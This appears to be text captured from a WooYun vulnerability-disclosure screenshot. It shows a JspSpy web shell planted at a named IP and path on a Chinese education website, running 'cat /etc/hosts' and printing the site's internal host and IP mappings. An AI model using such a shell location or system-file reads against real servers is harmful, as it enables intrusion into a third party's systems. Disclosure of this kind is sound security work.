 http://123.125.120.88/cK/foot.jsp
WooYun.org | 提交漏洞
中国华文教育网-全文检索系统.
JspSpy Private Codz By ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: hwjyw 上一个 下一个 选项
Parameter
cat /etc/hosts Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1localhost.localdomain localhost
#127.0.0.1 search
#58.68.131.72 search
#58.68.131.72 www.hwjyw.com
#58.68.131.72 wcm.hwjyw.com
#58.68.131.72 comment.hwjyw.com
#58.68.131.72 poll.hwjyw.com
#58.68.131.72 photo.hwjyw.com
#58.68.131.72 live.hwjyw.com
#58.68.131.74 search.hwjyw.com
#58.68.131.74 ids.hwjyw.com
#58.68.131.74 cds.hwjyw.com
#58.68.131.72 infogate.hwjyw.com
58.68.131.74 test.ids.com
#220.181.45.104 search
#220.181.45.104 www.hwjyw.com
#220.181.45.104 wcm.hwjyw.com
#220.181.45.104 comment.hwjyw.com
#220.181.45.104 poll.hwjyw.com
#220.181.45.104 photo.hwjyw.com
#220.181.45.104 live.hwjyw.com
#220.181.45.106 search.hwjyw.com
#220.181.45.106 ids.hwjyw.com
#220.181.45.106 cds.hwjyw.com
#220.181.45.104 infogate.hwjyw.com
220.231.40.21 bbs.hwjyw.com
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org